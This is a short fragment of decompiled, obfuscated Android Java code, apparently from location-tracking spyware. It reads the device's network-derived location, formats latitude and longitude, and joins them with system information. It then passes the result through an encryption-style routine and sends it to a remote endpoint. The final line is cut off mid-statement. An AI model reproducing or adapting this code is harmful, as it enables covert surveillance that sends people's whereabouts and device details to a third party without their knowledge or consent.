 private void a(Location location) {
if (location != null && location.getProvider().equals("network")) {
b bVar = this.c;
StringBuilder sb = new StringBuilder();
sb.append("p=");
b bVar2 = this.c;
sb.append(bVar2.decrypt(this.c.sys_info(this) + ":" + b(location) + ":NETWORK:"));
bVar.endpoint(this, "5", sb.toString());
}
}
static /* synthetic */ void a(frvvkgp frvvkgpVar, Location location) {
frvvkgpVar.a(location);
}
private String b(Location location) {
return location == null ? "" : String.format("%1$.4f:%2$.4f", Double.valueOf(location.getLatitude()), Double.valueOf(location.getLongitude()
}